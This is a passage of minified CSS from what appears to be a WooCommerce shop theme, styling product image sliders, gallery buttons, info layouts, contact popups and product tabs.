.ns-slick-arrow:before{font-family:'Pe-icon-7-stroke';font-size:40px;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.slick-vertical .ns-slick-arrow.slick-disabled{cursor:not-allowed}.slick-vertical .ns-up-arrow{top:0}.slick-vertical .ns-up-arrow:before{content:"\e682"}.slick-vertical .ns-down-arrow{bottom:5px}.slick-vertical .ns-down-arrow:before{content:"\e688"}.slick-vertical:hover .ns-slick-arrow{background-color:rgba(0,0,0,0.3)}.slick-vertical:hover .ns-slick-arrow:hover{background-color:rgba(0,0,0,0.7)}.slick-vertical:hover .ns-slick-arrow.slick-disabled{background-color:rgba(0,0,0,0.09)}.nasa-layout-modern-1 .nasa-single-product-slide .product-gallery .nasa-badges-wrap{right:20px}.nasa-layout-modern-2 .nasa-single-product-slide .product-gallery .nasa-badges-wrap{right:70px}.nasa-layout-modern-2 .focus-info{padding-top:30px;padding-bottom:40px}.nasa-layout-modern-2 .nasa-product-info-wrap{background-color:#FFF;padding:45px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.nasa-layout-modern-2 .nasa-product-info-wrap>*:last-child{margin-bottom:0}.nasa-layout-modern-2 .nasa-product-info-wrap .woocommerce-product-rating,.nasa-layout-modern-2 .nasa-product-info-wrap .nasa-attr-ux{float:none}.nasa-layout-modern-2 .nasa-product-info-wrap table td,.nasa-layout-modern-2 .nasa-product-info-wrap table th,.nasa-layout-modern-2 .nasa-product-info-wrap .variations_form .single_variation_wrap .woocommerce-variation .woocommerce-variation-price{text-align:inherit}.nasa-layout-modern-2 .nasa-product-info-wrap .bulk-price,.nasa-layout-modern-2 .nasa-product-info-wrap .countdown-label,.nasa-layout-modern-2 .nasa-product-info-wrap .dsc-label,.nasa-layout-modern-2 .nasa-product-info-wrap .dsc-flex-row,.nasa-layout-modern-2 .nasa-product-info-wrap .nasa-last-sold,.nasa-layout-modern-2 .nasa-product-info-wrap .nasa-in-cart,.nasa-layout-modern-2 .nasa-product-info-wrap .nasa-wrap-popup-nodes,.nasa-layout-modern-2 .nasa-product-info-wrap .nasa-promote-sales,.nasa-layout-modern-2 .nasa-product-info-wrap .nasa-single-share{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-layout-modern-2 .nasa-product-info-wrap .bulk-price{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-layout-modern-2 .product-info .variations .reset_variations{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-layout-modern-2 .nasa-attr-ux_wrap{text-align:center}.nasa-layout-modern-2.nasa-product-details-page .product-info .entry-title{padding-right:0}.nasa-layout-modern-3 .nasa-single-product-slide .product-gallery .nasa-badges-wrap{right:70px}.nasa-layout-modern-3 .focus-info{padding-top:30px;padding-bottom:30px}@media only screen and (min-width: 768px){.nasa-single-product-slide .main-images:not(.slick-initialized)>*{margin-left:5px;margin-right:5px}.nasa-single-product-slide.classic-layout .main-images:not(.slick-initialized)>*{margin-left:0;margin-right:0}.nasa-single-product-slide[data-num_main="4"] .main-images:not(.slick-initialized)>*{width:25%}.nasa-single-product-slide[data-num_main="4"] .main-images:not(.slick-initialized)>*:nth-of-type(2),.nasa-single-product-slide[data-num_main="4"] .main-images:not(.slick-initialized)>*:nth-of-type(3),.nasa-single-product-slide[data-num_main="4"] .main-images:not(.slick-initialized)>*:nth-of-type(4){display:block}.nasa-single-product-slide[data-num_main="3"] .main-images:not(.slick-initialized)>*{width:33.33%}.nasa-single-product-slide[data-num_main="3"] .main-images:not(.slick-initialized)>*:nth-of-type(2),.nasa-single-product-slide[data-num_main="3"] .main-images:not(.slick-initialized)>*:nth-of-type(3){display:block}.nasa-single-product-slide[data-num_main="2"] .main-images:not(.slick-initialized)>*{width:50%}.nasa-single-product-slide[data-num_main="2"] .main-images:not(.slick-initialized)>*:nth-of-type(2){display:block}}.product-page .size-chart{font-size:100%;font-weight:normal}.product-page .custom.dropdown{width:80%}.product-page .text-center .custom.dropdown{width:80%;margin-left:auto;margin-right:auto}.product-page .prefix.last{-webkit-border-radius:0px 10px 0px 10px;-moz-border-radius:0px 10px 0px 10px;border-radius:0px 10px 0px 10px}.product-page .nasa-product-details-page{position:relative;padding-top:30px}.product-page .nasa-product-details-page.nasa-layout-modern-2{padding-top:0}.product-page .nasa-sidebar-single-product{position:fixed;z-index:100;top:40%;text-align:center;color:#fff}.product-page .nasa-sidebar-single-product:hover{opacity:1}.product-page .nasa-sidebar-single-product.left{border-left:none;left:0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.product-page .nasa-sidebar-single-product.right{border-right:none;right:0;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.product-page .nasa-sidebar-single-product .toggle-sidebar-shop{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:48px;padding:0 10px;color:#333;line-height:inherit;background:#fff;margin:0 10px;-webkit-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1);-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.product-page .nasa-sidebar-single-product .toggle-sidebar-shop .toggle-sidebar-text{padding:0;max-width:0px;overflow:hidden;white-space:nowrap;opacity:0;visibility:hidden}.product-page .nasa-sidebar-single-product .toggle-sidebar-shop:hover{-webkit-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.2);-moz-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.2);box-shadow:1px 1px 10px 1px rgba(0,0,0,0.2)}.product-page .nasa-sidebar-single-product .toggle-sidebar-shop:hover .toggle-sidebar-text{opacity:1;visibility:visible;max-width:140px;padding:0 0 0 10px}.nasa-single-product-2-columns .main-images>div{width:50%;float:left}.nasa-single-product-2-columns .main-images>div:nth-of-type(n){clear:none}.nasa-single-product-2-columns .main-images>div:nth-of-type(2n+1){clear:both}.nasa-single-product-slide .nasa-item-main-image-wrap,.nasa-single-product-scroll .product-image,.nasa-single-product-grid-2 .product-image{background-color:#f4f4f4}body.nasa-dark .nasa-single-product-slide .nasa-item-main-image-wrap,body.nasa-dark .nasa-single-product-scroll .product-image,body.nasa-dark .nasa-single-product-grid-2 .product-image{background-color:#2c2c2c}body.nasa-dark .nasa-scroll-titles{background-color:#000}body.nasa-dark .nasa-toggle-layout-side-sidebar .toggle-sidebar-shop{color:#c1c1c1;background-color:#696969}.main-images .nasa-item-main-image-wrap,.main-images .nasa-item-main-video-wrap{padding:0 5px 10px 5px}.nasa-single-product-slide .main-images .nasa-item-main-image-wrap,.nasa-single-product-slide .main-images .nasa-item-main-video-wrap{padding:0;margin-bottom:10px}.nasa-single-product-slide .nasa-gallery-full .main-images .nasa-item-main-image-wrap{padding-bottom:0}.nasa-single-product-scroll .nasa-single-product-thumbnails .nasa-wrap-item-thumb{margin:0 0 10px 0;cursor:pointer}.woosb-total{font-size:130%}.woosb-total ins{font-weight:bold}.nasa-disable-lightbox-image .product-gallery .product-image-btn .product-lightbox-btn{display:none}#nasa-tab-seller ul li.clearfix:before,#nasa-tab-seller ul li.clearfix:after{display:none}.nasa-single-product-scroll .product-info{padding-left:20px}.nasa-single-product-scroll .product-gallery{padding-right:10px}.nasa-layout-full .product-details .nasa-content-additional_information .shop_attributes{margin-left:auto;margin-right:auto}.nasa-layout-full .slick-dots{margin-top:10px;margin-bottom:20px}.nasa-layout-full .product-info .woocommerce-product-rating{float:none}.nasa-layout-full .safe-checkout{max-width:595px}.nasa-layout-full .text-center .nasa-last-sold,.nasa-layout-full .text-center .nasa-in-cart,.nasa-layout-full .text-center .nasa-promote-sales,.nasa-layout-full .text-center .countdown-label,.nasa-layout-full .text-center .nasa-wrap-popup-nodes,.nasa-layout-full .text-center .nasa-single-share{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-layout-full .text-center .safe-checkout{max-width:500px;margin-left:auto;margin-right:auto}.nasa-layout-full .nasa-single-product-slide[data-padding] .main-images:not(.slick-initialized){padding-left:10%;padding-right:10%}@media only screen and (min-width: 1024px){.nasa-layout-full .nasa-wrap-flex{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;margin-bottom:40px;margin-top:10px}.nasa-layout-full .nasa-col-flex:first-child{padding-right:70px;border-right:1px solid #efefef}.nasa-layout-full .nasa-col-flex:last-child{padding-left:70px}.nasa-rtl .nasa-layout-full .nasa-col-flex:first-child{padding-right:0;padding-left:70px;border-right:none;border-left:1px solid #efefef}.nasa-rtl .nasa-layout-full .nasa-col-flex:last-child{padding-left:0;padding-right:70px}}@media only screen and (min-width: 768px) and (max-width: 1024px){.nasa-layout-full .nasa-col-flex:first-child{padding-right:20px}.nasa-layout-full .nasa-col-flex:last-child{padding-left:20px}.nasa-rtl .nasa-layout-full .nasa-col-flex:first-child{padding-right:0;padding-left:20px}.nasa-rtl .nasa-layout-full .nasa-col-flex:last-child{padding-left:0;padding-right:20px}}@media only screen and (min-width: 768px){.nasa-layout-full .nasa-col-flex{width:50%}}@media only screen and (max-width: 767px){.nasa-product-details-page.nasa-layout-full .nasa-single-product-slide[data-padding] .nasa-gallery-full{padding-left:0;padding-right:0}.nasa-product-details-page.nasa-layout-full .nasa-single-product-slide[data-padding] .main-images:not(.slick-initialized){padding-left:15%;padding-right:15%}.nasa-product-details-page.nasa-layout-full .nasa-wrap-flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-product-details-page.nasa-layout-full .nasa-wrap-flex .nasa-col-flex{width:100%}}.info-modern-1 .nasa-color-big-square .nasa-attr-ux-color{margin:0 5px 10px 5px;padding:10px 15px;min-width:110px}.info-modern-1 .nasa-color-big-square .nasa-attr-ux-color:last-child{margin-right:5px}.info-modern-1 .nasa-color-big-square .nasa-attr-ux-color .nasa-attr-bg{height:20px;width:20px}.info-modern-1 .nasa-label-big-square .nasa-attr-ux-label{margin:0 5px 10px 5px;min-width:110px;height:58px;line-height:56px}.info-modern-1 .nasa-label-big-square .nasa-attr-ux-label:last-child{margin-right:5px}.info-modern-1 .nasa-label-big-square .nasa-attr-ux-label .nasa-attr-text{font-size:100%}.product-info .nasa-wrap-flex.info-modern-1{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex{width:100%}.product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:last-child{text-align:center;background-color:#F8F8F8;padding:35px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:last-child>*:first-child{margin-top:0;padding-top:0}.product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:last-child>*:last-child{margin-bottom:0;padding-bottom:0}.product-info .nasa-wrap-flex.info-modern-1 .bulk-price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-info .nasa-wrap-flex.info-modern-1 table th,.product-info .nasa-wrap-flex.info-modern-1 table td{text-align:center}.product-info .nasa-wrap-flex.info-modern-1 .nasa-attr-ux_wrap{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-info .nasa-wrap-flex.info-modern-1 .nasa-attr-ux_wrap .nasa-attr-bg-img img{min-width:40px;min-height:40px}.product-info .nasa-wrap-flex.info-modern-1 .variations .reset_variations{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.product-info .nasa-wrap-flex.info-modern-1 .variations_form .single_variation_wrap .woocommerce-variation{text-align:inherit}.product-info .nasa-wrap-flex.info-modern-1 .variations_form .single_variation_wrap .woocommerce-variation .woocommerce-variation-price{text-align:inherit}.product-info .nasa-wrap-flex.info-modern-1 form.variations_form.nasa-processing:before{top:-10px;left:-10px;right:-10px;bottom:-10px;background:#f8f8f8}.product-info .nasa-wrap-flex.info-modern-1 .countdown-label{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:15px}.product-info .nasa-wrap-flex.info-modern-1 .nasa-detail-product-deal-countdown.nasa-product-variation-countdown.nasa-show{margin-bottom:25px}.product-info .nasa-wrap-flex.info-modern-1 .woocommerce-product-rating{margin-bottom:15px}.product-info .nasa-wrap-flex.info-modern-1 .nasa-last-sold,.product-info .nasa-wrap-flex.info-modern-1 .nasa-in-cart{width:100%}.product-info .nasa-wrap-flex.info-modern-1 .price{font-size:23px}.product-info .nasa-wrap-flex.info-modern-1 .products-arrow .price{font-size:100%}.product-info .nasa-wrap-flex.info-modern-1 .dsc-label,.product-info .nasa-wrap-flex.info-modern-1 .dsc-flex-row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-info .nasa-wrap-flex.info-modern-1 .dsc-label{margin-bottom:5px;white-space:nowrap}.product-info .nasa-wrap-flex.info-modern-1 .dsc-flex-column{width:auto;min-width:50%}.product-info .nasa-wrap-flex.info-modern-1 .nasa-bulk-price{padding-top:0;margin-bottom:20px}.product-info .nasa-wrap-flex.info-modern-1 .bulk-price{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .nasa-wrap-flex.info-modern-1 .bulk-desc:before{display:none}body.nasa-rtl .info-modern-1 .nasa-color-big-square .nasa-attr-ux-color{margin:0 5px 10px 5px}body.nasa-rtl .info-modern-1 .nasa-color-big-square .nasa-attr-ux-color:last-child{margin:0 5px 10px 5px}body.nasa-rtl .info-modern-1 .nasa-label-big-square .nasa-attr-ux-label{margin:0 5px 10px 5px}body.nasa-rtl .info-modern-1 .nasa-label-big-square .nasa-attr-ux-label:last-child{margin:0 5px 10px 5px}body.nasa-rtl .info-modern-1 .nasa-color-big-square .nasa-attr-ux.nasa-attr-ux-color,body.nasa-rtl .info-modern-1 .nasa-label-big-square .nasa-attr-ux.nasa-attr-ux-label{margin-left:5px}body.nasa-rtl .nasa-sidebar-single-product{right:0px;left:auto}body.nasa-rtl .nasa-sidebar-single-product.left{right:0px;left:auto}body.nasa-rtl .nasa-sidebar-single-product.right{right:auto;left:0px}body.nasa-rtl .nasa-sidebar-single-product .toggle-sidebar-shop:hover .toggle-sidebar-text{padding:0 10px 0 0}@media only screen and (min-width: 1024px){.product-info .nasa-wrap-flex.info-modern-1{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:first-child{width:60%;padding-right:30px}.product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:last-child{width:40%}.product-info .nasa-wrap-flex.info-modern-1 .products-arrow{right:30px}.nasa-rtl .product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:first-child{padding-left:30px;padding-right:0}.nasa-rtl .product-info .nasa-wrap-flex.info-modern-1 .products-arrow{left:30px;right:auto}}.product-gallery{margin-bottom:25px;padding-right:25px;margin-right:0px}.product-gallery.nasa-gallery-full{padding-right:10px}.product-gallery.nasa-gallery-full .fpd-container{margin:auto}.product-gallery .product-img{border:1px solid #ececec}.product-gallery .product-images-slider{position:relative}.product-gallery .btn-wishlist,.product-gallery .btn-compare,.product-gallery .product-video-popup{background-color:#fff;display:block;position:relative;margin-top:10px;width:32px;height:32px;opacity:1;color:#666;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.08);-moz-box-shadow:0 0 5px rgba(0,0,0,0.08);box-shadow:0 0 5px rgba(0,0,0,0.08)}.product-gallery .btn-wishlist .nasa-icon,.product-gallery .btn-compare .nasa-icon,.product-gallery .product-video-popup .nasa-icon{width:32px;height:32px;line-height:32px;color:#666;text-align:center}.product-gallery .btn-wishlist .nasa-icon:before,.product-gallery .btn-compare .nasa-icon:before,.product-gallery .product-video-popup .nasa-icon:before{line-height:inherit}.product-gallery .btn-wishlist svg.nasa-icon,.product-gallery .btn-compare svg.nasa-icon,.product-gallery .product-video-popup svg.nasa-icon{width:22px;height:22px}.product-gallery .btn-wishlist.nasa-added,.product-gallery .btn-compare.nasa-added,.product-gallery .product-video-popup.nasa-added{opacity:1}.product-gallery .btn-wishlist.nasa-added .nasa-icon,.product-gallery .btn-compare.nasa-added .nasa-icon,.product-gallery .product-video-popup.nasa-added .nasa-icon{color:#f76b6a}.product-gallery .btn-wishlist:hover,.product-gallery .btn-wishlist:focus,.product-gallery .btn-compare:hover,.product-gallery .btn-compare:focus,.product-gallery .product-video-popup:hover,.product-gallery .product-video-popup:focus{opacity:1;color:unset;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2);-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2)}.product-gallery .product-video-popup{height:32px;width:32px}.product-gallery .product-video-popup:hover{color:unset}.product-gallery .product-image-btn{position:absolute;height:1px;width:auto;top:0;left:20px;z-index:99}.product-gallery .product-image-btn .nasa-icon-text{display:none}.product-gallery .btn-wishlist.nasa-disabled{cursor:wait}.product-gallery .btn-wishlist svg{height:36px}.product-gallery .btn-wishlist svg.ns-filled{position:relative;left:unset}.product-gallery .nasa-thumbnail-hoz .product-image-btn{left:12px}.nasa-product-info-wrap{position:relative}.nasa-single-product-slide .product-gallery{padding-right:10px}.nasa-single-product-scroll .nasa-thumb-wrap{position:relative;display:block;min-height:1px}.nasa-single-product-scroll .nasa-thumb-wrap .nasa-single-product-thumbnails{position:static;margin-top:0;top:0;left:0;width:100%}.nasa-single-product-scroll .nasa-thumb-wrap .nasa-wrap-item-thumb{opacity:0.3}.nasa-single-product-scroll .nasa-thumb-wrap .nasa-wrap-item-thumb.nasa-active,.nasa-single-product-scroll .nasa-thumb-wrap .nasa-wrap-item-thumb:hover{opacity:1}.nasa-single-product-scroll .nasa-thumb-wrap .nasa-wrap-item-thumb video{width:100%}.nasa-single-product-scroll .nasa-product-info-wrap{display:block;min-height:1px}.nasa-single-product-scroll .nasa-product-info-wrap .nasa-product-info-scroll{position:static;margin-top:0;width:100%}.nasa-single-product-scroll .nasa-end-scroll{border-top:1px solid transparent;min-height:1px;width:100%;clear:both}.mfp-iframe-holder{padding:40px 0}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.2);-moz-box-shadow:0 0 0 2px rgba(255,255,255,0.2);box-shadow:0 0 0 2px rgba(255,255,255,0.2)}.mfp-iframe-holder .mfp-content .mfp-iframe-scaler{width:100%;overflow:hidden;padding-top:56.25%}.mfp-iframe-holder .mfp-content .mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;background:black;max-width:100% !important;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);-moz-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6)}.easyzoom{position:relative}.easyzoom img{vertical-align:bottom;width:100%}.easyzoom.is-loading img{cursor:wait}.easyzoom.is-ready img{cursor:zoom-in}.easyzoom.is-error img{cursor:not-allowed}.easyzoom .easyzoom-notice{position:absolute;top:50%;left:50%;z-index:150;width:1px;height:1px;margin:0;line-height:1px;text-indent:-999px;overflow:hidden;text-align:center;background:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.easyzoom .easyzoom-flyout{position:absolute;z-index:97;overflow:hidden;background:#ffffff;top:0;left:0;width:100%;height:100%;opacity:0}.easyzoom .easyzoom-flyout img{max-width:none;width:auto !important}.easyzoom .easyzoom-flyout:hover{opacity:1}.nasa-wrap-popup-nodes{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:10px 0 20px 0;list-style:none;width:100%}.nasa-wrap-popup-nodes>li{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-wrap-popup-nodes>li.hidden-tag{display:none}.nasa-wrap-popup-nodes>li:after{content:"";width:1px;height:15px;margin:0 12px;border-left:1px solid #efefef;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-wrap-popup-nodes>li:last-child:after{display:none}.nasa-wrap-popup-nodes>li>a{font-size:15px;font-weight:bold;color:#333;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-wrap-popup-nodes>li>a:hover{color:#000}.nasa-wrap-popup-nodes>li>a:active,.nasa-wrap-popup-nodes>li>a:focus{color:#333}.nasa-wrap-popup-nodes>li>a:active:hover,.nasa-wrap-popup-nodes>li>a:focus:hover{color:#000}.nasa-wrap-popup-nodes>li>a i{width:20px;font-size:20px}.nasa-wrap-popup-nodes>li>a svg{position:relative;top:-2px}.nasa-wrap-popup-nodes>li>a svg.ns-ignore-pos{top:0}.nasa-popup-content-contact{max-width:480px;margin:auto;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-popup-content-contact .nasa-heading-popup{font-size:180%}.nasa-popup-content-contact .wpcf7 .wpcf7-form-control-wrap{margin-bottom:10px}.nasa-popup-content-contact textarea{min-height:120px;max-width:100%}.nasa-popup-content-contact .wpcf7 input[type="text"],.nasa-popup-content-contact .wpcf7 input[type="email"],.nasa-popup-content-contact .wpcf7 input[type="number"],.nasa-popup-content-contact .wpcf7 select,.nasa-popup-content-contact .wpcf7 textarea{margin-top:5px;margin-bottom:5px;font-weight:normal}.nasa-popup-content-contact label.hide-text{line-height:0;margin-bottom:0;color:transparent}.nasa-popup-content-contact label.hide-text textarea{line-height:1.4}.nasa-popup-content-contact .radio-list-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nasa-popup-content-contact .radio-list-wrap>label{margin-bottom:0}.nasa-popup-content-contact .radio-list-wrap input[type="radio"]{margin-bottom:0;cursor:pointer;z-index:99;height:15px;width:15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#f1f1f1;border:1px  #888 solid;padding:2px;background-clip:content-box;position:relative;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-popup-content-contact .radio-list-wrap input[type="radio"]:checked{background-color:#888}.nasa-popup-content-contact .radio-list-wrap input[type="radio"]::before{content:'';height:25px;width:25px;display:block;background-color:#333;border-radius:50%;position:absolute;top:-6px;left:-6px;opacity:0;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.nasa-popup-content-contact .radio-list-wrap input[type="radio"]:hover::before{opacity:.1}.nasa-popup-content-contact .radio-list-wrap>p{width:100%;line-height:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nasa-popup-content-contact .radio-list-wrap>p>label{margin-bottom:0}.nasa-popup-content-contact .wpcf7 .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{width:100%;padding:0}.nasa-popup-content-contact div.wpcf7-response-output{line-height:1.2;text-align:center;padding:0;margin:10px 0 0 0;border:none}.nasa-popup-content-contact div.wpcf7-response-output.wpcf7-mail-sent-ok{color:#00a32a}.nasa-popup-content-contact .wpcf7 input[type="button"],.nasa-popup-content-contact .wpcf7 input[type="submit"]{display:block;width:100%}.nasa-popup-content-contact .row.nasa-hafl-width{margin-left:-10px;margin-right:-10px;width:auto}.nasa-popup-content-contact .nasa-submit-wrap{clear:both;padding-top:5px}.nasa-popup-content-contact .nasa-product{background:#F9F9F9;padding:0 30px 20px 30px;-webkit-border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0}.nasa-popup-content-contact .nasa-product .name{font-size:18px;font-weight:800;line-height:1.2;margin-bottom:6px}.nasa-popup-content-contact .nasa-product .star-rating{margin-bottom:10px;margin-left:auto;margin-right:auto}.nasa-popup-content-contact .nasa-product .price{font-weight:bold;line-height:1.2}.nasa-popup-content-contact .nasa-product del{font-weight:normal}.nasa-popup-content-contact .nasa-wrap{padding:10px 30px 20px 30px}.nasa-popup-content-contact .radio-list-wrap{margin-bottom:10px}.nasa-popup-content-contact .nasa-product .nasa-product-img{position:relative;width:80px;height:80px;overflow:hidden;margin-top:-40px;margin-bottom:15px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.1);box-shadow:0 0 10px 0 rgba(0,0,0,0.1)}.nasa-popup-content-contact .nasa-product .nasa-product-img img{width:80px;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.nasa-node-content{line-height:1.4}.nasa-node-content .elementor-tab-mobile-title{display:none}.mfp-content .nasa-node-content{background:#fff;padding:25px;text-align:initial;display:block;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mfp-content .nasa-node-content.nasa-popup-content-contact{padding:0;margin-top:40px;margin-bottom:20px;position:relative}.nasa-content-specifications table{border:1px solid #eceeef;margin:0}.nasa-content-specifications table th{vertical-align:top;line-height:1.24138em}.nasa-content-specifications table th,.nasa-content-specifications table td{border-top:1px solid #eceeef;padding-left:15px;padding-right:15px}.nasa-content-specifications table thead th{font-size:110%;color:#333}.nasa-content-specifications table tbody th{letter-spacing:0}.nasa-content-specifications table tbody tr:nth-of-type(2n+1) th,.nasa-content-specifications table tbody tr:nth-of-type(2n+1) td{background:#fafafa}.nasa-content-specifications table tbody tr:nth-of-type(2n) th,.nasa-content-specifications table tbody tr:nth-of-type(2n) td{background:transparent}.woocommerce-tabs{margin-top:30px;line-height:1.4}.woocommerce-tabs .nasa-classic-style{margin-bottom:30px;line-height:2.5}.woocommerce-tabs .nasa-panel{padding:0px}.woocommerce-tabs .nasa-panel.no-border{border:none;padding:0px}.woocommerce-tabs .nasa-panel.no-border .nasa-panel-block{padding:3px;margin-bottom:20px}.woocommerce-tabs.nasa-tabs-content{margin-bottom:10px}.woocommerce-tabs .nasa-accordion-title a{text-transform:uppercase}.woocommerce-tabs.nasa-scroll-content{margin-top:50px;margin-bottom:0;padding-top:35px;padding-bottom:35px;background-color:#F8F8F8}.woocommerce-tabs .nasa-scroll-item{background-color:#FFF;padding:25px 65px 45px 65px;margin-bottom:35px}.woocommerce-tabs .nasa-scroll-item:last-child{margin-bottom:0}.woocommerce-tabs.nasa-accordions-content .nasa-panel{padding:25px 30px}.woocommerce-tabs.nasa-accordions-content .nasa-panel .nasa-tabs-content .nasa-panel{padding:0;border:none}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-accordion-title{margin-top:0}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-accordion-title .nasa-single-product-tab{border:none;border-bottom:1px solid #ececec;padding-top:10px;padding-bottom:10px;padding-left:0;text-transform:none;font-size:25px;letter-spacing:0}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-accordion-title .nasa-single-product-tab:hover,.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-accordion-title .nasa-single-product-tab.active{background-color:transparent;color:#000}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-accordion-title .nasa-single-product-tab.active{border-bottom-color:transparent}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-accordion-title:first-child .nasa-single-product-tab{border-top:1px solid #ececec}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-sp-panel{border:none;padding-left:0;padding-right:0}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-sp-panel.active{border-bottom:1px solid #ececec}.woocommerce-tabs .nasa-accordions-content .nasa-panel{padding:15px}.woocommerce-tabs .nasa-tabs.nasa-slide-style{margin-bottom:35px}.woocommerce-tabs .nasa-small-accodion{border-top:1px solid #efefef}.woocommerce-tabs .nasa-small-accodion .nasa-accordion-title{margin-top:0;padding:0}.woocommerce-tabs 